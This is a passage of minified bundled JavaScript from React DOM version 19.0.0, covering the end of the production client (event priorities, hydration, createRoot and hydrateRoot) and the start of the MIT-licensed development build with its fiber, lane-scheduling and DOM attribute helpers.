if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ge()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),wy(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=im(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function Hy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var jy=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Ny(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function xp(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function Up(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),wy(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);um=c,u.target.dispatchEvent(c),um=null}else return a=ll(u),a!==null&&Ny(a),l.blockedOn=u,!1;a.shift()}return!0}function wp(l,a,u){gh(l)&&u.delete(a)}function Np(){jy=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(wp),hc.forEach(wp)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,jy||(jy=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Np)))}var Mr=null;function _y(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Ym(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)Up(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||_y(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),_y(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();xy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),xy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&Up(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var Hp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(Hp),Yt=Ri}catch{}}return Ih.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=qm,s=ip,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=zp(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Ih.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=qm,m=ip,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=zp(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Op(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Ih.version="19.0.0",Ih}var Fh={},Bb;function pE(){if(Bb)return Fh;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new Wm(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function be(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(gy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),ym(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Rp&&e[Rp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Mp?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,Ap=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,Ay=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:Ap}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:Ay})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=zy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&zy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&zy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=fg;break;default:t=So}}n=n.toLowerCase(),n=lm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=lm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),m0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Oy;break;case va:i=vr;break;case ls:i=Dy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){pe=e}function ka(){pe!==null&&typeof pe.markCommitStopped=="function"&&pe.markCommitStopped()}function kn(e){pe!==null&&typeof pe.markComponentRenderStarted=="function"&&pe.markComponentRenderStarted(e)}function D(){pe!==null&&typeof pe.markComponentRenderStopped=="function"&&pe.markComponentRenderStopped()}function Te(e){pe!==null&&typeof pe.markRenderStarted=="function"&&pe.markRenderStarted(e)}function ge(){pe!==null&&typeof pe.markRenderStopped=="function"&&pe.markRenderStopped()}function Xe(e,t){pe!==null&&typeof pe.markStateUpdateScheduled=="function"&&pe.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[Cy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){zp[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(Uy,e)?!0:Sl.call(xy,e)?!1:Op.test(e)?Uy[e]=!0:(xy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ve(e){return e.replace(wy,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function 